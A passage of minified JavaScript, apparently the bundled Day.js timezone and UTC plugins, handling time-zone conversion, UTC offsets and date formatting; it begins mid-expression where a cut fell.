0===e?{}:e).timeZoneName||"short",(t=m[r=i+"|"+e])||(t=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:i,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:e}),m[r]=t),t.formatToParts(a)}function o(a,i){for(var e=s(a,i),r=[],t=0;t<e.length;t+=1){var n=e[t],o=n.type,o=u[o];0<=o&&(r[o]=parseInt(n.value,10))}return i=r[3],a=+a,(c.utc(r[0]+"-"+r[1]+"-"+r[2]+" "+(24===i?0:i)+":"+r[4]+":"+r[5]+":000").valueOf()-(a-a%1e3))/6e4}var A,n=c().utcOffset(),i=i.prototype;i.tz=function(a,i){void 0===a&&(a=A);var e=this.utcOffset(),r=this.toDate().toLocaleString("en-US",{timeZone:a}),t=Math.round((this.toDate()-new Date(r))/1e3/60),r=c(r).$set("millisecond",this.$ms).utcOffset(n-t,!0);return i&&(t=r.utcOffset(),r=r.add(e-t,"minute")),r.$x.$timezone=a,r},i.offsetName=function(a){var i=this.$x.$timezone||c.tz.guess(),i=s(this.valueOf(),i,{timeZoneName:a}).find(function(a){return"timezonename"===a.type.toLowerCase()});return i&&i.value},c.tz=function(a,i,e){var r,t,n=e&&i,e=e||i||A,i=o(+c(),e);return"string"!=typeof a?c(a).tz(e):(a=c.utc(a,n).valueOf(),t=o(i=a-60*(n=i)*1e3,r=e),i=(r=n===t?[i,n]:t===(n=o(i-=60*(t-n)*1e3,r))?[i,t]:[a-60*Math.min(t,n)*1e3,Math.max(t,n)])[1],(a=c(r[0]).utcOffset(i)).$x.$timezone=e,a)},c.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},c.tz.setDefault=function(a){A=a}}}),((a,i)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):a.dayjs_plugin_utc=i()})(this,function(){return function(a,i,t){var e=i.prototype,r=(t.utc=function(a){return new i({date:a,utc:!0,args:arguments})},e.utc=function(a){var i=t(this.toDate(),{locale:this.$L,utc:!0});return a?i.add(this.utcOffset(),"minute"):i},e.local=function(){return t(this.toDate(),{locale:this.$L,utc:!1})},e.parse),n=(e.parse=function(a){a.utc&&(this.$u=!0),this.$utils().u(a.$offset)||(this.$offset=a.$offset),r.call(this,a)},e.init),o=(e.init=function(){var a;this.$u?(a=this.$d,this.$y=a.getUTCFullYear(),this.$M=a.getUTCMonth(),this.$D=a.getUTCDate(),this.$W=a.getUTCDay(),this.$H=a.getUTCHours(),this.$m=a.getUTCMinutes(),this.$s=a.getUTCSeconds(),this.$ms=a.getUTCMilliseconds()):n.call(this)},e.utcOffset),c=(e.utcOffset=function(a,i){var e,r=this.$utils().u;return r(a)?this.$u?0:r(this.$offset)?o.call(this):this.$offset:(r=Math.abs(a)<=16?60*a:a,e=this,i?(e.$offset=r,e.$u=0===a):0!==a?(i=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset(),(e=this.local().add(r+i,"minute")).$offset=r,e.$x.$localOffset=i):e=this.utc(),e)},e.format),s=(e.format=function(a){a=a||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return c.call(this,a)},e.valueOf=function(){var a=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||(new Date).getTimezoneOffset());return this.$d.valueOf()-6e4*a},e.isUTC=function(){return!!this.$u},e.toISOString=function(){return this.toDate().toISOString()},e.toString=function(){return this.toDate().toUTCString()},e.toDate),A=(e.toDate=function(a){return"s"===a&&this.$offset?t(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():s.call(this)},e.diff);e.diff=function(a,i,e){var r;return this.$u===a.$u?A.call(this,a,i,e):(r=this.local(),a=t(a).local(),A.call(r,a,i,e))}}});